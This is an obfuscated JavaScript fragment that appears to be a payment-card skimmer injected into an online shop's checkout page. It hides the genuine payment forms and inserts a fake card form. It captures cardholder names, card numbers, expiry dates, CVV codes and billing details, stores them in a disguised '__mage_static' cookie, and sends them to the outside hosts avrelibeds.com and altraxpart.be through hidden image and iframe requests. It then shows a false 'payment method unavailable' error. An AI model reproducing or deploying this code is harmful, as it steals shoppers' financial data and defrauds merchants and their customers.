_0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var 